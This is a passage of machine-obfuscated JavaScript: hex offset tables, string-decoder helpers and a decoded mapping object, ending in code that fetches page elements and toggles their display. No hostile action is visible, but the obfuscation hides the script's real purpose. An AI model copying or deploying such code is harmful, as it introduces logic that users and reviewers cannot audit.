0x45c',Ni:0x4b5,NX:0x485,Nv:'0x41c',NB:'0x595',Nq:0x573,Nm:0x5c5,Ng:'0x513',Nl:'0x5b2',NN:'0x6be',NS:'0x519',Ny:'0x377',Nr:'0x3eb',NO:0x31d,NY:'0x229',Nx:0x30e,ND:'0x16c',NR:0x257,No:0x14f,Nh:0x63,NK:0xb4,NQ:0x431,Nn:0x4b5,NE:0x52d,NT:'0x362',Ns:'0x39d',Nb:'0x450',Nz:0x446,NU:'0x4b0',Nk:'0x496',Nw:0x57c,Ne:0x3dd,NJ:0x289,NF:0x32e,Nu:0x293,Nf:0x2d3,NW:'0x42',NC:'0xe1',Nj:0x1b2,NV:'0x1a5',NL:'0x1b',Nt:0x3b,NI:'0x120',Nd:0xba,NG:0xf6,NP:'0xfe',NA:0x2ab,NZ:'0x204',Nc:0x26d,Np:'0x2f2',NH:'0x1fc',Na:'0x170',S0:'0x23f',S1:'0x26b',S2:'0x24c',S3:0x188,S4:'0x4b6',S5:'0x4f0',S6:'0x3b4',S7:0x49d,S8:'0x428',S9:'0x12f',SM:0x8b,Si:0x17d,SX:0x20,Sv:'0x8e',SB:0x308,Sq:'0x3fa',Sm:'0x426',Sg:0x34f,Sl:0x36a,SN:0x1aa,SS:'0x36f',Sy:0x2ab,Sr:'0x171',SO:'0x278',SY:0xde,Sx:0xee,SD:'0x1de',SR:'0x1c',So:'0x217',Sh:0x18e,SK:'0x21e',SQ:'0x194',Sn:'0xf9',SE:'0x18a',ST:'0x1bf',Ss:'0x12f',Sb:'0x27a',Sz:0x162,SU:0x440,Sk:'0x3fa',Sw:0x40b,Se:'0x3c9',SJ:'0x473',SF:0x2ad,Su:0x41f,Sf:'0x3b5',SW:'0x23d',SC:'0x332',Sj:'0x4de',SV:'0x599',SL:0x493,St:0x4b2,SI:'0x42f',Sd:0x4e0,SG:'0x5cd',SP:0x464,SA:0x492,SZ:'0x532',Sc:'0x510',Sp:'0x4b7',SH:0x438,Sa:0x42e,y0:0x63d,y1:0x534,y2:'0x668',y3:'0x5f9',y4:'0x5c6',y5:0x1e2,y6:'0x292',y7:'0x2e9',y8:0x1bf,y9:0x211,yM:0x31c,yi:0x3cb,yX:0x389,yv:0x35c,yB:'0x3d8',yq:'0x48b',ym:'0x543',yg:'0x3d5',yl:'0x492',yN:'0x49a',yS:'0xac',yy:'0x12d',yr:'0x1e5',yO:0x1a9,yY:'0x7b',yx:'0x42d',yD:'0x4cf',yR:0x451,yo:'0x317',yh:'0x3e2',yK:0x674,yQ:'0x5de',yn:0x716,yE:0x63c,yT:0x62e,ys:'0x508',yb:0x6ae,yz:0x5a0,yU:0x5d7,yk:0x540,yw:'0x122',ye:'0xce',yJ:0x7e,yF:0xbc,yu:'0x18',yf:0x28e,yW:0x374,yC:0x436,yj:'0x3a8',yV:'0x337',yL:'0x2af',yt:0x2e6,yI:'0x326',yd:'0x20b',yG:0x2b7,yP:'0x4df',yA:'0x48c',yZ:0x43b,yc:0x4fd,yp:0x102,yH:'0x1e4',ya:'0x106',r0:'0x130',r1:'0xd',r2:0x5e7,r3:'0x5d4',r4:0x55a,r5:'0x633',r6:0x585,r7:'0x558',r8:'0x661',r9:0x57e,rM:0x528,ri:0x571,rX:'0x12',rv:0xf3,rB:0xd1,rq:0xd7,rm:0x63b,rg:'0x64a',rl:'0x579',rN:'0x5cf',rS:0x4da,ry:0x129,rr:0x19a,rO:'0x1c7',rY:0x14a,rx:'0x1d7',rD:0x177,rR:'0x167',ro:0x284,rh:'0x1cc',rK:'0x81',rQ:'0x4f2',rn:'0x4f6',rE:0x5e1,rT:'0x532',rs:'0x5f4',rb:'0x644',rz:0x731,rU:'0x6fb',rk:'0x63f',rw:'0x551',re:0x2a3,rJ:0x44d,rF:'0x399',ru:0x417,rf:'0x36b',rW:0x39,rC:'0x57',rj:0x13c,rV:'0x16',rL:0x2,rt:'0x571',rI:'0x6d2',rd:0x5e0,rG:0x607,rP:'0x6c4',rA:'0x294',rZ:'0x26c',rc:'0x3aa',rp:'0x395',rH:0x2cf,ra:'0x21',O0:'0x36',O1:'0x16',O2:'0x38',O3:0x8c,O4:0x654,O5:'0x5a5',O6:'0x79b',O7:0x69b,O8:0x66d,O9:0x434,OM:0x573,Oi:'0x4d8',OX:'0x521',Ov:0x440,OB:'0x470',Oq:'0x3be',Om:'0x50e',Og:'0x4a7',Ol:0x526,ON:'0x509',OS:0x4c6,Oy:0x4c4,Or:'0x409',OO:0x5a6,OY:'0x46b',Ox:0x3d8,OD:0x3bd,OR:0x54d,Oo:'0x365',Oh:0x251,OK:0x1f1,OQ:'0x2d1',On:'0x2e8',OE:0x1fd,OT:'0x287',Os:0x359,Ob:0x255,Oz:0x311,OU:'0x314',Ok:'0x82',Ow:'0x3',Oe:0xc8,OJ:'0x89',OF:0x9d,Ou:0xc5,Of:0xaa,OW:'0x1c1',OC:'0x29',Oj:0x46b,OV:'0x49d',OL:'0x52e',Ot:0x4aa,OI:'0x48d',Od:0x362,OG:'0x32b',OP:'0x43f',OA:'0x3fb',OZ:'0x5cb',Oc:0x639,Op:'0x5c4',OH:'0x53e',Oa:0x598,Y0:'0x54f',Y1:'0x4a7',Y2:'0x538',Y3:0x56f,Y4:'0x57f',Y5:'0x46b',Y6:0x36e,Y7:'0x400',Y8:0x3bb,Y9:0x50e,YM:0x78a,Yi:0x708,YX:'0x600',Yv:0x69b,YB:0x5e8,Yq:'0x34b',Ym:'0x30c',Yg:'0x2ce',Yl:'0x106',YN:'0x4c',YS:0x15d,Yy:'0x10e',Yr:'0x2ef',YO:0x2df,YY:'0x269',Yx:'0x172',YD:'0x231',YR:0x6db,Yo:0x6b0,Yh:'0x727',YK:0x69b,YQ:0x634,Yn:0x4ce,YE:0x5f2,YT:'0x5b5',Ys:0x525,Yb:'0x390',Yz:'0x277',YU:'0x1f2',Yk:'0x347',Yw:'0x2cf',Ye:0x21,YJ:0xab,YF:'0x28',Yu:'0xd4',Yf:'0xa2',YW:0x43f,YC:'0x463',Yj:0x4e3,YV:'0x325',YL:0x5fd,Yt:'0x640',YI:'0x668',Yd:0x509,YG:'0x45e',YP:0x4f0,YA:0x500,YZ:0x44c,Yc:0x46b,Yp:0x36d,YH:0x37b,Ya:'0x50d',x0:0x3e3,x1:0x635,x2:0x60e,x3:'0x742',x4:0x6e2,x5:'0x5e8',x6:0x21,x7:0x1c,x8:0xc,x9:'0x11a',xM:'0x8d',xi:'0x5d',xX:'0x67',xv:0x3d,xB:0x57,xq:0xaf,xm:'0x27',xg:0xbc,xl:'0xc1',xN:'0xc2',xS:'0x2fa',xy:'0x1f1',xr:0x106,xO:0x1d3,xY:'0x293',xx:0x3,xD:'0x101',xR:'0x1dd',xo:0x18,xh:'0x125',xK:'0x610',xQ:0x71d,xn:0x51e,xE:'0x5b3',xT:'0x63c',xs:0x6e4,xb:'0x5f8',xz:'0x5d8',xU:'0x3b7',xk:0x254,xw:0x2b2,xe:'0x2b4',xJ:'0x2b6',xF:0x610,xu:'0x5ed',xf:0x580,xW:0x702,xC:'0x715',xj:0xc7,xV:0x150,xL:0x165,xt:'0xc9',xI:'0x6a',xd:0x38,xG:0x1b,xP:0x72,xA:0x24b,xZ:'0x1cc',xc:0x1b6,xp:0x1ef,xH:0x138,xa:'0x106',D0:0x5c,D1:'0x9a',D2:0x7d,D3:'0x3ea',D4:'0x3e4',D5:0x49b,D6:'0x561',D7:0x489,D8:'0x3ae',D9:'0x2ed',DM:'0x3ca',Di:0x1ad,DX:0x2ae,Dv:'0x157',DB:0x201,Dq:'0x47f',Dm:0x547,Dg:'0x46e',Dl:0x52e,DN:0x4af,DS:'0x2d6',Dy:0x2e9,Dr:'0x31f',DO:'0x30c',DY:0x364,Dx:'0x491',DD:'0x490',DR:'0x656',Do:'0x556',Dh:0x51c,DK:'0x4ab',DQ:0x490,Dn:0x548,DE:0x503,DT:'0x46f',Ds:0x481,Db:'0x560',Dz:'0x517',DU:'0x385',Dk:0x563,Dw:'0x688',De:'0x6b1',DJ:'0x62d',DF:'0x454',Du:0x4f2,Df:'0x559',DW:0x3af,DC:'0x38d',Dj:'0x1fa',DV:0x272,DL:0x34f,Dt:0x284,DI:0x471,Dd:0x3d6,DG:0x379,DP:'0x501',DA:0x520,DZ:'0x5c8',Dc:0x56e,Dp:'0x68d',DH:'0x5e3',Da:0x5fb,R0:'0x5f7',R1:'0x6dd',R2:'0x63d',R3:0x5f0,R4:'0x59b',R5:0x6b6,R6:0x640,R7:'0x564',R8:'0x5d2',R9:0x5e1,RM:'0x563',Ri:0x52c,RX:'0x5e2',Rv:0x4f6,RB:'0x47e',Rq:'0x5a9',Rm:'0x59e',Rg:'0x545',Rl:'0x633',RN:'0x529',RS:0xe7,Ry:'0xff',Rr:'0x59',RO:0x1e5,RY:0xde,Rx:'0x5db',RD:0x69f,RR:0x6e3,Ro:'0x5b4',Rh:'0x52d',RK:'0x4aa',RQ:0x512,Rn:'0x669',RE:'0x588',RT:0x6d2,Rs:0x6f3,Rb:'0x5e5',Rz:'0x57c',RU:0x4e8,Rk:0x48d,Rw:0x423,Re:0x5ea,RJ:'0x406',RF:'0x79',Ru:'0x10',Rf:'0xf5',RW:'0x16e',RC:0x672,Rj:'0x646',RV:'0x598',RL:0x56b,Rt:0x50f,RI:'0x51',Rd:'0x54',RG:'0x13b',RP:0x9f,RA:'0x33',RZ:0xf8,Rc:0x31,Rp:'0x2c',RH:0x2a,Ra:0x498,o0:'0x535',o1:0x4f4,o2:'0x403',o3:'0xb4',o4:0x1a,o5:'0x15',o6:'0x50',o7:0xe1,o8:0x143,o9:'0x39',oM:0xa1,oi:'0xb6',oX:'0x184',ov:0x230,oB:'0xb8',oq:'0x144',om:'0x1ab',og:0x82,ol:'0x14e',oN:0x1c0,oS:'0xae',oy:'0x91',or:0xac,oO:0xb5,oY:0x1f,ox:0x23c,oD:0x26b,oR:'0x265',oo:0x232,oh:0x16e,oK:0x14e,oQ:0x244,on:0x51,oE:'0x1dc',oT:'0x1ca',os:'0x34c',ob:'0x1b7',oz:0x26d,oU:'0x242',ok:'0x4d',ow:0x137,oe:'0x13f',oJ:0x73,oF:'0x78',ou:0x3ed,of:0x341,oW:0x348,oC:0x4b4,oj:0x3d1,oV:'0x489',oL:'0x371',ot:'0x442',oI:0x3a6,od:'0x3cb',oG:'0x263',oP:0x319,oA:'0x2f8',oZ:'0x280',oc:'0x29f',op:0x42f,oH:0x369,oa:0x37a,h0:0x5ab,h1:'0x53b',h2:'0x47d',h3:'0x57e',h4:0x4df,h5:'0x48d',h6:0x4ab,h7:'0x440',h8:0x418,h9:0x4a5,hM:0x4f4,hi:'0x4a6',hX:0x48b,hv:0x4e1,hB:'0x474',hq:0x53e,hm:0x563,hg:0x57a,hl:'0x683',hN:0x65b,hS:0x6b9,hy:0x665,hr:'0x763',hO:0x184,hY:0x1f2,hx:0x24c,hD:0xe0,hR:'0xf7',ho:'0x5d5',hh:0x4fe,hK:0x5d4,hQ:'0xab',hn:'0x15',hE:0x143,hT:0x4e,hs:0x43,hb:'0x9f',hz:0x19,hU:0xd6,hk:'0x49'},l8={l:'0x500',N:0x497,S:0x483,y:'0x4fb',r:0x4a8,O:'0x3cd',Y:0x35d,x:0x345,D:'0x32d',R:'0x291',o:0x50d,h:'0x4bf',K:0x5eb,Q:0x562,n:'0x611',E:0x417,T:'0x32f',s:0x482,b:'0x36f',z:'0x3b1',U:0x289,k:'0x336',w:0x3c5,e:'0x36e',J:'0x3ea',F:'0x338',u:'0x281',f:'0x256',W:'0x2d6',C:0x27d,j:0x248,V:'0x2be',l9:0x2bc,lM:'0x34a',li:0x363,lX:0xef,lv:0x1de,lB:'0x18b',lq:'0x1a3',lm:0x1b7},l4={l:0xaf,N:0xce,S:0x20,y:0x48,r:0x71,O:'0x2b',Y:'0xe3',x:0x94,D:'0xfe',R:0x12f,o:0x1a5,h:'0x4b',K:'0x134',Q:'0xe9',n:0x1e6,E:0xa4,T:0x157,s:0x106,b:'0xfd',z:0x18b,U:0xb3,k:'0x14',w:'0xd8',e:'0x31',J:0xac,F:'0x564',u:0x49a,f:0x481,W:'0x48f',C:'0x40d',j:0x63,V:0x76,l5:0xf3,l6:'0x6a',l7:0x188,l8:'0x97',l9:'0x85',lM:0x75,li:'0x61',lX:0x51,lv:'0xf5',lB:'0x43',lq:'0x20',lm:0x95,lg:0x65,ll:0x223,lN:'0x283',lS:0x1b4,ly:0x208,lr:0x126,lO:'0x491',lY:0x4a3,lx:'0x456',lD:0x4ed,lR:0x41d,lo:'0xa3',lh:0xa,lK:'0x3d',lQ:0x82,ln:'0x486',lE:0x36b,lT:'0x4f8',ls:'0x434',lb:0x53a,lz:'0x167',lU:0x1dd,lk:0xad,lw:'0xe9',le:'0x220',lJ:0x590,lF:'0x6d7',lu:0x4f5,lf:0x6c3,lW:0x5fa,lC:0x62c,lj:'0x60f',lV:0x5e8,lL:0x64d,lt:0x65a,lI:0xad,ld:'0x75',lG:0x44,lP:0xd,lA:0x12e,lZ:0x456,lc:0x441,lp:0x41f,lH:0x50f,la:'0x50b',N0:'0xcb',N1:'0xc1',N2:0x75,N3:'0x48',N4:'0x4c5',N5:0x533,N6:0x574,N7:0x568,N8:'0x4ff',N9:0x635,NM:'0x50e',Ni:'0x615',NX:0x564,Nv:0x605},gI={l:0x18d,N:0x192,S:0x1da,y:'0xb9'},gL={l:'0x16',N:0x32b,S:0xa5,y:'0x1e7'},gC={l:'0x459',N:'0x4f6',S:'0x3b6',y:0x41a,r:0x3a9,O:0x45b,Y:'0x423',x:'0x49c',D:0x55a,R:'0x532',o:'0x670',h:0x795,K:'0x714',Q:'0x68e',n:'0x7c0',E:'0x1a6',T:'0xca',s:'0x1d',b:0x108,z:0xad,U:'0x2c0',k:'0x23d',w:0x24e,e:0x23e,J:'0x37b',F:'0xb2',u:0x34,f:0x114,W:0x10b,C:'0x13e',j:0xb5,V:0x6c,gj:0x2a,gV:0x27,gL:0x77,gt:0xfb,gI:0x23,gd:0xda,gG:'0x8a',gP:0xc6,gA:'0x44f',gZ:'0x498',gc:'0x3d4',gp:0x3c9,gH:'0x3b4',ga:'0x598',l0:0x673,l1:0x696,l2:'0x5f1',l3:0x644,l4:0x421,l5:'0x3eb',l6:0x31c,l7:'0x521',l8:'0x34e',l9:'0x20b',lM:'0x25e',li:0x281,lX:'0x32e',lv:0x1f6,lB:'0x585',lq:0x4a7,lm:0x4cb,lg:'0x489',ll:'0x543',lN:0x507,lS:0x5b8,ly:0x492,lr:0x579,lO:0x5a6,lY:0x334,lx:0x3e1,lD:0x34f,lR:0x297,lo:'0x393',lh:0x454,lK:0x364,lQ:'0x541',ln:0x4f7,lE:'0x461',lT:'0xea',ls:0x6e,lb:0xd3,lz:0x8e,lU:'0x78',lk:'0x2c0',lw:'0x206',le:'0x3a1',lJ:'0x1dc',lF:'0x367',lu:'0x63a',lf:'0x508',lW:0x5bd,lC:0x531,lj:0x6b9,lV:0x598,lL:'0x669',lt:'0x518',lI:0x4de,ld:'0x5cb',lG:0x73d,lP:0x62d,lA:0x6a6,lZ:0x714,lc:'0x690',lp:0x1b6,lH:0x303,la:0x298,N0:0x387,N1:0x1ee,N2:0x77b,N3:'0x852',N4:'0x786',N5:0x67b,N6:'0x7c7',N7:0x81,N8:0x22,N9:0x93,NM:'0xb8',Ni:'0xe1',NX:0x31d,Nv:'0x2a4',NB:0x3c1,Nq:'0x300',Nm:'0x347',Ng:0x580,Nl:'0x55f',NN:'0x4e1',NS:'0x568',Ny:'0x4dd',Nr:'0x33a',NO:'0x2ee',NY:'0x359',Nx:0x37f,ND:'0x28b',NR:0x585,No:0x590,Nh:0x638,NK:'0x625',NQ:0x59a,Nn:0x2dc,NE:0x358,NT:0x2a6,Ns:0x31d,Nb:0x1fa,Nz:0x1c,NU:0xa0,Nk:0x7c,Nw:'0x126',Ne:'0x5f',NJ:'0x20b',NF:'0x2e5',Nu:'0x21b',Nf:0x31f,NW:'0x211',NC:0x259,Nj:0x367,NV:'0x2f6',NL:'0x26b',Nt:'0x1f9',NI:0x75f,Nd:0x6eb,NG:0x680,NP:'0x762',NA:'0x741',NZ:0xe1,Nc:0x1,Np:0x9e,NH:'0x34',Na:'0x64',S0:0x7f,S1:'0x176',S2:0xcb,S3:'0xce',S4:0x325,S5:0x2d3,S6:'0x34f',S7:'0x305',S8:'0x45d',S9:'0x3a7',SM:0x564,Si:'0x4b2',SX:'0x384',Sv:0x66d,SB:0x4e3,Sq:0x5de,Sm:'0x512',Sg:'0x6c5',Sl:'0x363',SN:'0x28e',SS:'0x331',Sy:0x372,Sr:0x4bb,SO:0x408,SY:0x501,Sx:'0x4e5',SD:0x3dd,SR:0x2da,So:0x3d4,Sh:0x3ad,SK:0x239,SQ:'0x39e',Sn:'0x44e',SE:0x357,ST:'0x486',Ss:'0x3ed',Sb:0x4e8,Sz:0x27a,SU:'0x407',Sk:0x34d,Sw:'0x3d1',Se:0x424,SJ:'0x482',SF:0x508,Su:'0x4c0',Sf:0x3d9,SW:0x54d,SC:'0x410',Sj:0x33a,SV:0x352,SL:0x287,St:0x5ce,SI:0x4ea,Sd:'0x5e8',SG:0x6e4,SP:'0x639',SA:'0xbf',SZ:0xc5,Sc:0x1a0,Sp:'0x93',SH:'0x149',Sa:'0x676',y0:'0x541',y1:0x5f5,y2:0x59d,y3:'0x5f9',y4:0x612,y5:'0x631',y6:0x5ff,y7:'0x65f',y8:'0x58e',y9:0x48d,yM:'0x68c',yi:0x576,yX:'0x492',yv:'0x53b',yB:0x4ff,yq:0x512,ym:0x53f,yg:0x529,yl:0x430,yN:0x46e,yS:'0x609',yy:'0x61d',yr:0x625,yO:0x6ea,yY:'0x680',yx:'0x765',yD:'0x663',yR:0x314,yo:'0x2ea',yh:'0x30f',yK:'0x2d0',yQ:0x211,yn:0xc6,yE:'0xe0',yT:'0xa6',ys:0x1f,yb:'0x159',yz:'0x6bf',yU:'0x77f',yk:'0x689',yw:0x618,ye:0x6f7,yJ:0x2f6,yF:0x408,yu:0x31a,yf:'0x242',yW:0x2ee,yC:'0x283',yj:0x145,yV:'0x21b',yL:'0x1a0',yt:'0x1df',yI:0x588,yd:0x476,yG:0x505,yP:'0x5be',yA:'0x449',yZ:0x49e,yc:'0x4cb',yp:'0x36e',yH:0x31d,ya:0x239,r0:0x2c8,r1:'0x3b2',r2:'0x3f8',r3:0x4dd,r4:'0x3b7',r5:0x30e,r6:'0x36a',r7:'0x48d',r8:'0x413',r9:'0x3e4',rM:'0x3cf',ri:'0x412',rX:'0x1c2',rv:'0xca',rB:'0x33',rq:'0x109',rm:0xf1,rg:'0xc',rl:'0x7f',rN:0x8e,rS:'0xe8',ry:'0x31',rr:'0x59f',rO:0x736,rY:0x631,rx:'0x6fa',rD:0x6cc,rR:'0x58e',ro:0x50d,rh:0x625,rK:'0x641',rQ:'0x4bb',rn:0x57a,rE:0x532,rT:'0x4c1',rs:'0x69f',rb:0x50f,rz:0x5e8,rU:0x55e,rk:'0x51d',rw:'0x13',re:0x3f,rJ:'0x5d',rF:0x67,ru:0x4b,rf:0x17,rW:'0xd1',rC:'0x38',rj:'0x21d',rV:0x24d,rL:'0x318',rt:0x1fb,rI:0x565,rd:'0x686',rG:'0x668',rP:0x653,rA:'0x564',rZ:'0x7b7',rc:'0x6ae',rp:0x767,rH:'0x778',ra:'0x27e',O0:0x376,O1:'0x42b',O2:0x444,O3:'0x4b1',O4:'0x4d3',O5:0x4da,O6:0x54b,O7:0x50f},gW={l:0x6b,N:'0x101',S:'0x99',y:0xa0,r:'0x152',O:0x148,Y:'0x6e',x:0xf,D:'0x3d',R:'0x126',o:'0x30',h:'0x4e',K:'0x12c',Q:'0x1bd',n:'0x1d9',E:0x408,T:0x43c,s:0x341,b:'0x328',z:0x371,U:'0x23',k:'0x5',w:0x9b,e:0xbe,J:0x98,F:0x24,u:0x15,f:0xd6,W:'0x11b',C:'0x7',j:0x50,V:'0x8d',gC:0xbd,gj:0x11e,gV:'0xbf',gL:0x268,gt:0x16c,gI:'0x151',gd:'0x224',gG:0x78},gy={l:0x455,N:'0x563',S:0x4b0,y:0x485,r:'0x4ee'},gN={l:0x203,N:0x14a,S:0x1b9,y:0x195,r:0x184},gg={l:'0x5a6',N:'0x55c',S:'0x5c2',y:'0x688',r:0x687},g0={l:0x442,N:'0xfe',S:0x174,y:'0x3f'},ma={l:0x5b,N:'0x177',S:'0x1c1',y:'0x1ce'},mH={l:0x33b,N:'0x11b',S:'0xe4',y:'0x12c'},mp={l:'0x9b',N:0x80,S:0x110,y:0x50},mc={l:0x2,N:0x18,S:0x1a2,y:0xf1},N={'BGIZx':iC(l9.l,l9.N,l9.S,l9.y,l9.r)+iC(l9.O,l9.Y,l9.x,l9.D,l9.R),'iMRXf':iV(l9.o,l9.h,l9.K,l9.Q,l9.n),'evgoB':function(o,h,K){return o(h,K);},'TllTo':function(o,h,K){return o(h,K);},'aYthi':function(o,h){return o!==h;},'VmUbp':iV(-l9.E,l9.T,l9.s,-l9.b,-l9.z),'MeBkA':iL(l9.U,-l9.k,l9.w,-l9.e,-l9.J)+ij(l9.F,l9.u,l9.f,l9.W,l9.C),'bpqKh':function(o,h,K){return o(h,K);},'XXWAZ':it(l9.j,l9.V,l9.lM,l9.li,l9.lX)+ij(l9.lv,l9.lB,l9.lq,l9.lm,l9.lg),'vrwgK':function(o){return o();},'LFkfv':iV(l9.ll,l9.lN,l9.lS,l9.ly,l9.lr)+iV(-l9.lO,l9.lY,l9.lx,l9.lD,l9.lR)+'ck','GxAeY':iC(l9.lo,l9.lh,l9.lK,l9.lQ,l9.ln)+'66','LOPhU':iC(l9.lE,l9.lT,l9.ls,l9.lb,l9.lz)+'d','KeoFI':it(l9.lU,l9.lk,l9.lw,l9.le,l9.lJ),'qMyjn':function(o,h){return o===h;},'xLCeD':iC(l9.lF,l9.lu,l9.lf,l9.lW,l9.lC),'vLIfc':ij(l9.lj,l9.lV,l9.lL,l9.lt,l9.lI),'KqNYq':it(l9.ld,l9.lG,l9.lP,l9.lA,l9.lZ),'gKsdJ':iV(l9.lc,l9.lp,-l9.lH,-l9.la,l9.N0),'oLlJZ':it(l9.N1,l9.N2,l9.N3,l9.N4,l9.N5),'KGcDH':iC(l9.N6,l9.N7,l9.N8,l9.N9,l9.NM)+iC(l9.Ni,l9.NX,l9.Nv,l9.NB,l9.Nq),'AtlAN':function(o){return o();},'IJaEc':iC(l9.Nm,l9.Ng,l9.Nl,l9.NN,l9.NS),'xZZOK':it(l9.Ny,l9.Nr,l9.NO,l9.NY,l9.Nx),'GPjbU':iL(l9.ND,l9.NR,l9.No,l9.Nh,l9.NK)+iC(l9.NQ,l9.Nn,l9.NE,l9.NT,l9.Ns)+'es','zXwWK':ij(l9.Nb,l9.Nz,l9.NU,l9.Nk,l9.Nw)+'6b','OvWcp':function(o,h,K){return o(h,K);},'BLvRe':function(o,h){return o(h);},'pjTcp':function(o,h){return o+h;},'GLRcd':it(l9.Ne,l9.NJ,l9.NF,l9.Nu,l9.Nf)+iV(l9.NW,l9.NC,l9.Nj,l9.NV,-l9.NL)+iV(l9.Nt,l9.NI,l9.Nd,l9.NG,l9.NP)+it(l9.NA,l9.NZ,l9.Nc,l9.Np,l9.NH),'qGrzl':iL(l9.Na,l9.S0,l9.S1,l9.S2,l9.S3)+ij(l9.S4,l9.S5,l9.S6,l9.S7,l9.S8)+iV(l9.S9,l9.SM,l9.Si,l9.SX,l9.Sv)+it(l9.SB,l9.Sq,l9.Sm,l9.Sg,l9.Sl)+it(l9.SN,l9.SS,l9.Sy,l9.Sr,l9.SO)+iV(l9.SY,l9.NG,l9.Sx,l9.SD,l9.SR)+'\x20)','BfszH':iV(l9.So,l9.Sh,l9.SK,l9.SQ,l9.Sn),'KCDnM':iL(l9.SE,l9.ST,l9.Ss,l9.Sb,l9.Sz),'ONoxK':iC(l9.SU,l9.Sk,l9.Sw,l9.Se,l9.SJ),'JoPsy':it(l9.SF,l9.Su,l9.Sf,l9.SW,l9.SC),'mHKXR':ij(l9.Sj,l9.SV,l9.SL,l9.St,l9.SI),'tJUgY':iC(l9.Sd,l9.SG,l9.SP,l9.SA,l9.S5)+iC(l9.SZ,l9.Sc,l9.Sp,l9.SH,l9.Sa)+'n','dlYPP':iC(l9.y0,l9.y1,l9.y2,l9.y3,l9.y4)+it(l9.y5,l9.y6,l9.y7,l9.y8,l9.y9)+it(l9.yM,l9.yi,l9.yX,l9.yv,l9.yB)+iC(l9.yq,l9.ym,l9.yg,l9.yl,l9.yN),'aKCBi':iV(l9.yS,l9.yy,l9.yr,l9.yO,l9.yY)+it(l9.yx,l9.yD,l9.yR,l9.yo,l9.yh)+ij(l9.yK,l9.yQ,l9.yn,l9.yE,l9.yT)+'on','XNvKY':ij(l9.ys,l9.yb,l9.yz,l9.yU,l9.yk)+iV(l9.yw,l9.ye,l9.yJ,l9.yF,l9.yu)+'on','VWFJJ':it(l9.yf,l9.yW,l9.yC,l9.yj,l9.yV)+it(l9.yL,l9.yt,l9.yI,l9.yd,l9.yG)+iC(l9.yP,l9.N7,l9.yA,l9.yZ,l9.yc),'Qndvy':iL(l9.yp,l9.yH,l9.ya,l9.r0,l9.r1)+iC(l9.r2,l9.r3,l9.r4,l9.r5,l9.r6)+'n','YuFIn':iC(l9.r7,l9.r8,l9.r9,l9.rM,l9.ri),'dnoIB':function(o,h){return o(h);},'foSxT':function(o,h){return o!==h;},'LRzzn':iV(-l9.yJ,l9.rX,l9.rv,-l9.rB,l9.rq),'XlVum':ij(l9.rm,l9.rg,l9.rl,l9.rN,l9.rS)+iL(l9.ry,l9.rr,l9.rO,l9.rY,l9.rx)+iL(l9.rD,l9.rR,l9.ro,l9.rh,l9.rK)+ij(l9.rQ,l9.rn,l9.rE,l9.rT,l9.rs)+ij(l9.rb,l9.rz,l9.rU,l9.rk,l9.rw),'npvvt':function(o,h,K){return o(h,K);}};function iV(l,N,S,y,r){return ig(N- -mc.l,N-mc.N,S-mc.S,y-mc.y,y);}l[it(l9.re,l9.rJ,l9.rF,l9.ru,l9.rf)+iL(-l9.rW,l9.rC,-l9.rj,l9.rV,l9.rL)+ij(l9.rt,l9.rI,l9.rd,l9.rG,l9.rP)]();const S=document[it(l9.rA,l9.rZ,l9.rc,l9.rp,l9.rH)+iL(-l9.ra,-l9.O0,l9.O1,l9.O2,l9.O3)+ij(l9.O4,l9.O5,l9.O6,l9.O7,l9.O8)](N[ij(l9.O9,l9.OM,l9.Oi,l9.OX,l9.Ov)])[ij(l9.OB,l9.Oq,l9.Om,l9.Og,l9.Ol)];function it(l,N,S,y,r){return iW(r-mp.l,l,S-mp.N,y-mp.S,r-mp.y);}function ij(l,N,S,y,r){return iW(y-mH.l,r,S-mH.N,y-mH.S,r-mH.y);}const y=document[iC(l9.ON,l9.OS,l9.Oy,l9.Or,l9.OO)+iC(l9.OY,l9.Ox,l9.OD,l9.OR,l9.Oo)+iV(l9.Oh,l9.OK,l9.OQ,l9.On,l9.OE)](N[it(l9.OT,l9.Os,l9.Ob,l9.Oz,l9.OU)])[iV(-l9.Ok,-l9.Ow,-l9.lY,-l9.Oe,-l9.OJ)];function iL(l,N,S,y,r){return iN(l-ma.l,N-ma.N,S-ma.S,y-ma.y,r);}function iC(l,N,S,y,r){return ig(l-g0.l,N-g0.N,S-g0.S,y-g0.y,r);}const r=document[iV(l9.OF,l9.Ou,l9.Of,l9.OW,-l9.OC)+iC(l9.Oj,l9.OV,l9.OL,l9.Ot,l9.OI)+it(l9.Od,l9.yx,l9.OG,l9.OP,l9.OA)](N[ij(l9.OZ,l9.Oc,l9.Op,l9.OH,l9.Oa)]),O=document[ij(l9.Y0,l9.Y1,l9.Y2,l9.Y3,l9.Y4)+iC(l9.Y5,l9.Y6,l9.Y7,l9.Y8,l9.Y9)+ij(l9.YM,l9.Yi,l9.YX,l9.Yv,l9.YB)](N[it(l9.Yq,l9.Sg,l9.Ym,l9.N5,l9.Yg)]),Y=document[iV(l9.Yl,l9.Ou,l9.YN,l9.YS,l9.Yy)+it(l9.Yr,l9.YO,l9.YY,l9.Yx,l9.YD)+ij(l9.YR,l9.Yo,l9.Yh,l9.YK,l9.YQ)](N[ij(l9.Yn,l9.YE,l9.YT,l9.Ys,l9.Su)]),x=document[it(l9.Yb,l9.Yz,l9.YU,l9.Yk,l9.Yw)+iL(-l9.Ye,-l9.YJ,l9.YF,l9.Yu,-l9.Yf)+it(l9.YW,l9.YC,l9.Yj,l9.YV,l9.OA)](N[iC(l9.YL,l9.Yt,l9.N9,l9.YI,l9.yT)]),D=document[iC(l9.Yd,l9.YG,l9.YP,l9.YA,l9.YZ)+iC(l9.Yc,l9.Yp,l9.YH,l9.Ya,l9.x0)+iC(l9.x1,l9.x2,l9.x3,l9.x4,l9.x5)](N[iV(-l9.x6,l9.x7,l9.x8,l9.x9,-l9.xM)]),R=document[iL(l9.z,-l9.xi,-l9.xX,-l9.xv,l9.xB)+iV(-l9.xq,l9.xm,-l9.xg,l9.xl,-l9.xN)+iV(l9.xS,l9.xy,l9.xr,l9.xO,l9.xY)](N[iV(-l9.xx,l9.xD,l9.xR,l9.xo,l9.xh)]);r[iC(l9.xK,l9.xQ,l9.xn,l9.xE,l9.xT)][ij(l9.xs,l9.rn,l9.W,l9.xb,l9.xz)+'ay']=N[it(l9.xU,l9.xk,l9.xw,l9.xe,l9.xJ)],O[iC(l9.xF,l9.xu,l9.xf,l9.xW,l9.xC)][iL(l9.xr,l9.xj,l9.xV,l9.xL,l9.xt)+'ay']=N[iV(-l9.xI,l9.xd,l9.xG,-l9.xP,-l9.lO)],Y[iV(l9.xA,l9.xZ,l9.xc,l9.xp,l9.xH)][iL(l9.xa,l9.D0,l9.D1